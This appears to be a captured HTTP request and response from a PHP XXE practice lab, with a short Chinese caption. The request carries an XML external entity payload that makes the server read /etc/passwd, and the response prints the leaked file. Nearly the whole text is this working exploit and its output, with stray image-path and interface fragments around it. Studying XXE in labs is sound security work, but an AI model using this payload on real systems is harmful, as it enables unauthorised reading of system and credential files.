 1 POST /php_xxe_lab/doLogin.php HTTP/1.1
2 Host: 47.113.187.190:90
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 164
10 Origin: http://47.113.187.190:90
11 Connection: close
12 Referer: http://47.113.187.190:90/php_xxe_lab/index.html
13 Priority: u=0
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE ANY[
17 <!ENTITY a SYSTEM "file:///etc/passwd">
18 ]>
19 <user>
<username>
20 &a;
</username>
<password>
222
</password>
</user>
有回显位置的
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 22 Sep 2024 11:23:57 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 1868
8
9 <result>
<code>
0
</code>
<msg>
10 root:x:0:0:root:/root:/bin/bash
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 adm:x:3:4:adm:/var/adm:/sbin/nologin
14 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
15 sync:x:5:0:sync:/sbin:/bin/sync
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 halt:x:7:0:halt:/sbin:/sbin/halt
18 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
19 operator:x:11:0:operator:/root:/sbin/nologin
20 games:x:12:100:games:/usr/games:/sbin/nologin
21 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
22 nobody:x:99:99:Nobody:/:/sbin/nologin
23 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
24 dbus:x:81:81:System message bus:/:/sbin/nologin
25 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
26 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
27 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
28 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
pector
Notes